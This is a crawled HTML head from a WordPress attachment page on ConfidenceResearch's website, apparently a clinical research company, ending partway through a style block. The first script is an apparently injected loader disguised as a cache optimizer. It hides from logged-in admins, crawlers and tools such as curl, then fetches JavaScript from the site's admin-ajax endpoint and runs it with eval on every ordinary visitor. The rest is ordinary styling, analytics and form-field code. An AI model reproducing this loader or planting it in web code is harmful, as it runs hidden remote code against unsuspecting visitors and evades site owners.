

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://confidenceresearch.com/?attachment_id=1739
body_size: 20291
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://confidenceresearch.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- ConfidenceResearch</title>
	<link rel="canonical" href="https://confidenceresearch.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- ConfidenceResearch" />
	<meta property="og:description" content="Read Me" />
	<meta property="og:url" content="https://confidenceresearch.com/" />
	<meta property="og:site_name" content="ConfidenceResearch" />
	<meta property="article:publisher" content="https://www.facebook.com/confidenceresearch/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://confidenceresearch.com/","url":"https://confidenceresearch.com/","name":"- ConfidenceResearch","isPartOf":{"@id":"https://confidenceresearch.com/#website"},"primaryImageOfPage":{"@id":"https://confidenceresearch.com/#primaryimage"},"image":{"@id":"https://confidenceresearch.com/#primaryimage"},"thumbnailUrl":"","datePublished":"2021-05-29T14:46:16+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://confidenceresearch.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://confidenceresearch.com/#primaryimage","url":"","contentUrl":""},{"@type":"WebSite","@id":"https://confidenceresearch.com/#website","url":"https://confidenceresearch.com/","name":"ConfidenceResearch","description":"Confidenceresearch","publisher":{"@id":"https://confidenceresearch.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://confidenceresearch.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://confidenceresearch.com/#organization","name":"ConfidenceResearch","url":"https://confidenceresearch.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://confidenceresearch.com/#/schema/logo/image/","url":"https://confidenceresearch.com/wp-content/uploads/2021/04/confidence_logo@2x.png","contentUrl":"https://confidenceresearch.com/wp-content/uploads/2021/04/confidence_logo@2x.png","width":372,"height":100,"caption":"ConfidenceResearch"},"image":{"@id":"https://confidenceresearch.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/confidenceresearch/","https://x.com/ConfidencePharm","https://www.linkedin.com/company/5094175/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ConfidenceResearch &raquo; Feed" href="https://confidenceresearch.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://confidenceresearch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconfidenceresearch.com%2F%3Fattachment_id%3D1739" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://confidenceresearch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconfidenceresearch.com%2F%3Fattachment_id%3D1739&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://confidenceresearch.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://confidenceresearch.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://confidenceresearch.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://confidenceresearch.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://confidenceresearch.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://confidenceresearch.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768565205' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://confidenceresearch.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='eael-4794-css' href='https://confidenceresearch.com/wp-content/uploads/essential-addons-elementor/eael-4794.css?ver=1622299576' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://confidenceresearch.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://confidenceresearch.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768565205' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://confidenceresearch.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://confidenceresearch.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://confidenceresearch.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768565205' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://confidenceresearch.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://confidenceresearch.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://confidenceresearch.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-1091-css' href='https://confidenceresearch.com/wp-content/uploads/elementor/css/post-1091.css?ver=1768565205' media='all' />
<link rel='stylesheet' id='elementor-post-4794-css' href='https://confidenceresearch.com/wp-content/uploads/elementor/css/post-4794.css?ver=1768565205' media='all' />
<link rel='stylesheet' id='elementor-post-4774-css' href='https://confidenceresearch.com/wp-content/uploads/elementor/css/post-4774.css?ver=1768565205' media='all' />
<link rel='stylesheet' id='elementor-gf-local-assistant-css' href='https://confidenceresearch.com/wp-content/uploads/elementor/google-fonts/css/assistant.css?ver=1752771336' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://confidenceresearch.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://confidenceresearch.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://confidenceresearch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://confidenceresearch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-DC3417FB9N" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["confidenceresearch.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DC3417FB9N");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://confidenceresearch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://confidenceresearch.com/wp-json/wp/v2/media/1739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://confidenceresearch.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://confidenceresearch.com/?p=1739' />
<!-- start Simple Custom CSS and JS -->
<script>
!function(s,a,e,v,n,t,z){if(s.saq)return;n=s.saq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!s._saq)s._saq=n; n.push=n;n.loaded=!0;n.version='1.0';n.queue=[];t=a.createElement(e);t.async=!0;t.src=v;z=a.getElementsByTagName(e)[0];z.parentNode.insertBefore(t,z)}(window,document,'script','https://tags.srv.stackadapt.com/events.js');saq('ts', 'r_4ITaYMIw7a-plB0e4kQw');
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
jQuery(document).ready(function( $ ){

	if( $('body').hasClass('page-id-4438') || $('body').hasClass('page-id-3417') ) {
		
		 function setupCheckboxToggle(checkboxId, classList) {
			$(`#${checkboxId}`).on('change', function() {
				if (this.checked) {
					$(classList.join(', ')).css('display', 'block');
				} 
			});
		 }

		// Investigator 2
		setupCheckboxToggle('form-field-field_fa708a5-0', [
			'.elementor-field-group-field_b7d87cc',
			'.elementor-field-group-field_78e3f63',
			'.elementor-field-group-field_41d4771',
			'.elementor-field-group-field_76837e9',
			'.elementor-field-group-field_fa09899',
			'.elementor-field-group-field_21a0275',
			'.elementor-field-group-field_69334d6',
			'.elementor-field-group-field_1778a4b',
			'.elementor-field-group-field_472a987',
			'.elementor-field-group-field_3a82ded',
			'.elementor-field-group-field_45cd387'
		]);

		// Investigator 3
		setupCheckboxToggle('form-field-field_45cd387-0', [
			'.elementor-field-group-field_1983f0c',
			'.elementor-field-group-field_7f37164',
			'.elementor-field-group-field_be409db',
			'.elementor-field-group-field_96c198a',
			'.elementor-field-group-field_b1a7073',
			'.elementor-field-group-field_d655c9e',
			'.elementor-field-group-field_3b53d0b',
			'.elementor-field-group-field_f7fd083',
			'.elementor-field-group-field_dd362c2',
			'.elementor-field-group-field_5ba350e',
			'.elementor-field-group-field_4acb1d0'
		]);

		// Investigator 4
		setupCheckboxToggle('form-field-field_4acb1d0-0', [
			'.elementor-field-group-field_3d6ebf7',
			'.elementor-field-group-field_febed91',
			'.elementor-field-group-field_89e23e9',
			'.elementor-field-group-field_1bd260d',
			'.elementor-field-group-field_ba694a5',
			'.elementor-field-group-field_80d76c4',
			'.elementor-field-group-field_7ddf868',
			'.elementor-field-group-field_b74cda9',
			'.elementor-field-group-field_8c438e8',
			'.elementor-field-group-field_26a7ee3',
			'.elementor-field-group-field_3d23eb2'
		]);
		
		// Investigator 5
		setupCheckboxToggle('form-field-field_3d23eb2-0', [
			'.elementor-field-group-field_45f97ab',
			'.elementor-field-group-field_8cd7d5e',
			'.elementor-field-group-field_40e2831',
			'.elementor-field-group-field_dbfd2c2',
			'.elementor-field-group-field_ad7cb26',
			'.elementor-field-group-field_c4fd356',
			'.elementor-field-group-field_aaf5ab8',
			'.elementor-field-group-field_b68067b',
			'.elementor-field-group-field_614010f',
			'.elementor-field-group-field_b6e52ec',
			'.elementor-field-group-field_6b8b617'
		]);

		// Investigator 6
		setupCheckboxToggle('form-field-field_6b8b617-0', [
			'.elementor-field-group-field_da920e0',
			'.elementor-field-group-field_d7f85ec',
			'.elementor-field-group-field_91140b3',
			'.elementor-field-group-field_73e1ea6',
			'.elementor-field-group-field_1f67a1f',
			'.elementor-field-group-field_a387519',
			'.elementor-field-group-field_cbc216e',
			'.elementor-field-group-field_fb627d2',
			'.elementor-field-group-field_a63f632',
			'.elementor-field-group-field_c383613',
			'.elementor-field-group-field_73c47d4'
		]);
		
		// Investigator 7
		setupCheckboxToggle('form-field-field_73c47d4-0', [
			'.elementor-field-group-field_1a711f9',
			'.elementor-field-group-field_5b3dda6',
			'.elementor-field-group-field_8ecb239',
			'.elementor-field-group-field_7af6f55',
			'.elementor-field-group-field_b892229',
			'.elementor-field-group-field_f008ac6',
			'.elementor-field-group-field_215648d',
			'.elementor-field-group-field_2e5bb9f',
			'.elementor-field-group-field_07d8be1',
			'.elementor-field-group-field_0b18324',
			'.elementor-field-group-field_1dba682'
		]);

		// Investigator 8
		setupCheckboxToggle('form-field-field_1dba682-0', [
			'.elementor-field-group-field_83fed32',
			'.elementor-field-group-field_f74e8cd',
			'.elementor-field-group-field_bf54e99',
			'.elementor-field-group-field_eed2f14',
			'.elementor-field-group-field_1aa19a9',
			'.elementor-field-group-field_8e89825',
			'.elementor-field-group-field_a0a5c9e',
			'.elementor-field-group-field_ca99f5c',
			'.elementor-field-group-field_f55e933',
			'.elementor-field-group-field_098bd26',
			'.elementor-field-group-field_ac85baa'
		]);

		// Investigator 9
		setupCheckboxToggle('form-field-field_ac85baa-0', [
			'.elementor-field-group-field_50687be',
			'.elementor-field-group-field_7728a9d',
			'.elementor-field-group-field_7a5f5d8',
			'.elementor-field-group-field_79f410e',
			'.elementor-field-group-field_895b531',
			'.elementor-field-group-field_f1610e0',
			'.elementor-field-group-field_f9d8a70',
			'.elementor-field-group-field_49e6528',
			'.elementor-field-group-field_3ed03d1',
			'.elementor-field-group-field_64683e2',
			'.elementor-field-group-field_14190c9'
		]);

		// Investigator 10
		setupCheckboxToggle('form-field-field_14190c9-0', [
			'.elementor-field-group-field_521e824',
			'.elementor-field-group-field_4c68241',
			'.elementor-field-group-field_669232f',
			'.elementor-field-group-field_da9877e',
			'.elementor-field-group-field_f3e7329',
			'.elementor-field-group-field_9951d56',
			'.elementor-field-group-field_ba14a5a',
			'.elementor-field-group-field_a5bc150',
			'.elementor-field-group-field_66f1aaf',
			'.elementor-field-group-field_bfeb1af',
			'.elementor-field-group-field_eb7c528'
		]);

		

	}});

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.elementor-page-4438 input[type=checkbox]  {
	margin-right: 5px;
}

.elementor-page-3417 input[type=checkbox]  {
	margin-right: 5px;
}


